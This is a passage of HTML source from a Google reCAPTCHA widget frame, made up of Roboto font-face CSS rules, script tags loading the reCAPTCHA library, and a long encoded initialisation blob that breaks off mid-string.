  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DrhihflDfPnBhUj3KJQ6iw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DrhihflDfPnBhUj3KJQ6iw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DrhihflDfPnBhUj3KJQ6iw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjw5LDmcKEeV9teWHDmcO2wo7Dgxt/LcK/wpfDp8O4wrjCkMKELwjDuHbDrsOTNsOyw7hsTHE6YSLDtVpxwpbDr2pwfsOHwozCicO2UDsRwo8mwp/DtR7DtncJwqstXsOIDjthw4DDp07CjRNibXjCkyt/[base64]/CkGrDmislwrodw6LChcKaT13Ds8OYIVXDkMOiVMK4VyjCqhlrw69Lwq7CrBkuCcOYOhkwwpUlasKcwp3DqnnCjkzDixrCmsOCwpzDjcKBVcO+YV8Mw612ZkJpdsOjbmTCoMKbBsKKw7QBFx/DgyErcGTDgcKCw6MgVMKdQAVJw6EVwrMSwqBKw7zCj3jCt8K+OR0HacOAdMOPU8KEa3JXwrzDkX81w48wYBrCj8OpwoYTRUVPw7M4wo3CvMKoP8KEIRUqc0TCncKFRcOcVsOdflE/BUDDkMK7UcOhw7jDkDHDmnJlZ3rDkxYNbUMww5HDnQHDiwHDo2vClMO8wpvDp8OABsOwA8OGwpZkfGFecsKrw6jCv8K6RcOHM1xdOMOPw7t/[base64]/ChBdZw4Z8w7/CrMKeeD5XeMKSwoQoJX/[base64]/UsOpw65Mw5Z3wqTDhn7DjcOxOMKNRQgfwphsw60xZUlBwqxhw7DCtgg3w7hbWMODwprDu8ODwqZdUcOWHiVnwrkHYcKBw5PDgwrDnWIjKVZIw6Q/wp7Dn8KJw6TDhcK2w7zDt8KjdMOxwozCrlQ4H8OKUMKJwo9Ew77DlMO+VH7Dh8OEGiXDrcOtfcOvCH9DwrzDkzjDgW/DscKSw5nDsMKfU1JxOsOcw6NCS3pgwrPDtg0nWcKiw7fClsKUN2DDhxBlbDPCkhrDjMO5w57CqgTCiMK3w7LChFnCuArDmmkVbcOBOEQ8P23Dgjtqa0MswqXCoMOlUEFcQw/CmsOuwrkFKgAncCnCmsOEwoHDg8KJw4HCniPCocOHw4/CugtLw4LDg8K5wqvCjsKODSHDhsK0w50zwr4hw4fDgsO/[base64]/[base64]/RsO2w7jCgU/CgFvCqMKSUXEldVPDlW98GsK8LSZiP8KlLMKqR2sJMhosacKXw4A2w48nw63Dq8KiHsOswr0mw6jDiGdbw6Fuf8KywoQ7TVwfw64kcsOOw6NzMsKtwrvDmcO2w5EqwokJwq9HdF0cG8O3wqUUDMKowqfDjcK8wq5BHMKpLwUrwqYZesKVw5zDgBc1wrDDgGwpwoEwwo/[base64]/CgQ7CgH3DolITwqg2w4xaw7snDnlKMVpQGMOcPMOewr8ww4vChmhNBWZ8w5HDr8OWDMO1YEwKwrjDu8K9w53DuMO9w5h3w6LDvsO9B8K5w6jCt8ODew48w6fCkWzCmA7CsEHCpCPCjXXCnyxfXn8/[base64]/CqsOUwrd8w7tNCMKLMkDCvsKow4Y4wqjCt07Co0Eaw6/[base64]/DicOKwo0iV1IvScKyw40Sw7/Ct8KIwrETwpTCmnY5w6lSDsOZYsOTwq5Iw6nDvcKDwrDCrG9eCSLDonZdLMOKw6nDjWM/D8OASMKwwq/[base64]/[base64]/[base64]/w6rCqBrCkMKewpN4wofCpMKFwrzDqcKmwo92exoPw4sRwqNzGVtQQsKsCG/CnBNcT8Omwrsbw4RtwoHCtSjClMK5GH3DnMKOwrJEw48vJsOUwrTComRZE8KOwrBnamTCtiJsw5nCvR/Dl8KCQ8KvIsKAXcOuw6Mkw4fCkcKwPsO2wq3Dr8OQWFEnwp92woHCn8KCQMKowqY6wpPDg8KDw6Y6YQLDj8KBacOjScO2NWYFwqVDX3c3wpbCgMK4wrpFR8K9H8OuFMO2wqbDvVnCvwRRw6TDr8OKw6nDuQjCukkmwpYgXmvDtCZwfsKbw7V/w6vDgcKgZiM0PcOgGsOBwr/[base64]/[base64]/[base64]/OcKkw4HDr0h3YMO2w7N4Sm/CrBZkfV41w6/DtcOYwqbDnVLDkQpALMOCXVMBwq/DrEBFwo3Dux/CplxtwpbCpiopHSbDkX5xwoXDqFjCisK6wqgTT8K5wolFJ3jDkRvDuGd7C8Ktw7MSV8O5IDgIPDxWFw/Cqk51IsO6PcOSwqwrBjgJwpUWw5fCu2V0OMONV8KIUizCqQ1+f8ODw7fDgsO7dsO3w6J+w7zDjwsQJ3ceCsOYG3LCocOAw7YVZMOcwosOFGAuw57Dp8OxwqHDsMKDIMKWw4AoDcOYwqzDnQ/[base64]/[base64]/DpcOzw7PDgzXClcKGw4JYfRLDgcKwccKaB8KkXgpUGQZAGCjCgsKbw6XDojbDq8Kpwp9PCcO5wp1gMcKsdsOgP8O4LHzCvjHCqMKYEHHDosKDR0wlfsO/[base64]/Dj1TDsMObHQHDuQcow6jDoTTCv8OcPn5FwonChcOlw6whw6B3CStmchp6PcKQw7hLw6wyw6/DoQVpw7FDw5c9woEfwq/[base64]/woxjw4URw5zDuG1hN1fDslNJZk5Nw515NzUEw5JhXSnDqsKADyYCEggew4fChlhmb8Knwq8uw6DCqcK2PVh0w4PDtBN9w7caN0vChmJxN8ONw7hxw73CrsOqf8OgOw/DjF9Ywo/CksKrbXddw6LClEpTw5HDlnbCuMKLw4Q5NsKUwqxkTMOuCjHDnjFowrVmw7UZwo3CrynDjsKRDFDDoxrDvB3CnAfCrEdUwpAQc3DCmUbCiFUVKMKiw6XDnMKHFB/DinFkw6bDucOAwrd6FU7Dt8KNWMKAf8O1wodmQzLDqMK9MwbDnsOvG1N5Z8Obw6DCqRDCvsKmw5XCogfCgEQOw5HCh8KXT8Kcw4/Cp8Kdw7PCt2vDvAsZHcOcF1/[base64]/CxbDlsK+AMKswqAtdCR/QgAOJcKEw4FPHsO1bMKYWR4Uw6/Ds8KnwqscXkbCuB/CvcKFJTljbsK8DgfCr13CtEFYTz4fw5zCgsKLwrbCrXXDg8OBwqx3MMOjw6DClV3CqcKnbMKEw4dGGcKbwpLDolPDvRTCosK8wqjCmBTDrcKvYcOLw6nCjHY5GMKpwrk/bMOabQdkXsK9w7MrwqNMw7jDlXw3wrXDnXJlTHorDsKsAS09CWfDu1B4QQkWGAcRQhXDijTDryPCqRzClcK8PT/DiAPCtC5Yw6XDg1oXwrN1wp/CjHvCsQx8TGzDu3VVwpvCmVfCoMOUKFPDjUAbwpRgERrChcK8w4AOw5PCslNzAkEsw50WXsOSH03CicOow7kVLMKmH8Kfw7dbwq9wwokEw7TCmsKteD7CnTLClsOMScKew40/w6vCkMObw5LChwfCmljDjAQxKsKZwrc1wp00w6xSZcOjZMOnwpbDl8OcXA3CpEDDlcO9wr7Co3vCocOlwq9bwqtvwpA/[base64]/CjSs4w6LCgzrDhllnw4zCkMKKX8K5w7/DisOMw5EOw5Zpw7PCilQ4w6xcw4l0XsKPwqPDo8OpNsK1wqDChhfCp8O/wpbChsKxR2fCrcOcw7QZw5lcw7oKw7IZw7LDgXTCn8KIw6TDvcK/w6bDvcOCw7JNw7jDin7DnWAHw47CtgXCicKVDyteCRHDgETDuWkAGCpIw4rCqMOQwqvDmsK5c8OxLDh3w5Blw6cTw7/[base64]/[base64]/AcK2w4Qzw4grJ8KMw7TCh0vCuxnClsOfw7vCpcOKWD7DrwTCgS5Qw7cfw5phBQoDwozDvMKEdnlvIcO/w4BUa18Ew4sILBnCuwUKdMOSw5QcwqtoesOHesKLDT8dw7zDgB9TO1QgVMORwroGNcONwovCoxt7w7zDkMOXw7UQw5M+wqnDl8KJwoPCv8KaD3DDgcOJwo0fw6wEwph7w6t/acK1RsKxw5dIw79BM0fCkzzDr8KhZcKjdVUhw6slbMKFDzLCgjBQZMO/BcO2TcKlecKrwp7DpMOuwrTCl8Kgc8KOa8OOw43DtEF4woDCgBLDg8K/EHvCkk1YasKla8KbwrrChTRRO8KqDsKGwpFXQsKjZjx1ACTDlh5UwoHDp8KQw4JawqgnPmJNDhTCiG7Dl8Ogw5UbWWsAworDjjvDlHRIQDADa8ORwpNJAwx8BcOAw6/Dm8OWW8K9w595J1hDIcONw783NsK0w67CisO4GsOzfipNw7XDrTHDrMK4JGLCg8OWXWQVw7vCk1HDrVvDoVMowoJnwpBYw4ddwpbCnADCsgHDhyNlw5sbwrsTwpDDrMOIwrbCkcKhD3XDjsO+Xi05w4V/wqNPwod+w5ANBFNaw4TDjcOJw4DCjMKewp16UUlzwpcDflHCm8OBwq/Ct8Kxw7wmw4hGI2AXDm1bTWR7w7hJwq/Cq8KUwqLCjCjDusOrw5PDoV0+w6A3w6tYw6vDuhzDh8Kyw4jCtMOAw5jCnzJmb8Kod8OGw4RpKcOkwr3DjcOGZcK+cMOBw7nCs1cewqx3w6PDhcOcdMOjLzzCicOBwrpnw4